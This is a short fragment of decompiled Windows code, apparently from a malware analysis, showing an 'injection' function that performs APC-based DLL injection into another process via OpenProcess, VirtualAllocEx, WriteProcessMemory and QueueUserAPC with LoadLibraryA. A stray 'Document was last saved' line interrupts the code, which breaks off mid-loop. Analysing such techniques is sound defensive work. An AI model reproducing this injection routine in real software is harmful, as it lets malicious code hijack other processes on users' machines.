 injection(char *Str)
{
HANDLE PID; // eax
HANDLE v2; // edi
HANDLE v3; // esi
ULONG_PTR v4; // ebx
HANDLE v5; // eax
void *v6; // esi
DWORD dwThreadId[104]; // [esp+Ch] [ebp-1C0h] BYREF
SIZE_T v8; // [esp+1ACh] [ebp-20h] BYREF
SIZE_T nSize; // [esp+1B0h] [ebp-1Ch] BYREF
CPPEH_RECORD ms_exc; // [esp+1B4h] [ebp-18h]
ms_exc.registration.TryLevel = 0;
PID = (HANDLE)sub_100037BE();
v2 = PID;
dwThreadId[100] = (DWORD)PID;
if ( PID )
{
PID = OpenProcess(0x1F0FFFu, 0, (DWORD)PID);
v3 = PID;
dwThreadId[103] = (DWORD)PID;
if ( PID )
{
nSize = strlen(Str);
PID = VirtualAllocEx(v3, 0, nSize, 0x101000u, 4u);
v4 = (ULONG_PTR)PID;
dwThreadId[102] = (DWORD)PID;
if ( PID )
{
PID = (HANDLE)WriteProcessMemory(v3, PID, Str, nSize, &nSize);
if ( PID )
{
sub_10003886(dwThreadId, v2, &v8);
for ( nSize = 0; ; ++nSize )
{
PID = (HANDLE)nSize;
if ( nSize >= v8 )
break;
v5 = OpenThread(0x1F03FFu, 0, dwThreadId[nSize]);
v6 = v5;
dwThreadId[101] = (DWORD)v5;
if ( v5 )
{
Document was last saved: Just now
QueueUserAPC((PAPCFUNC)LoadLibraryA, v5, v4);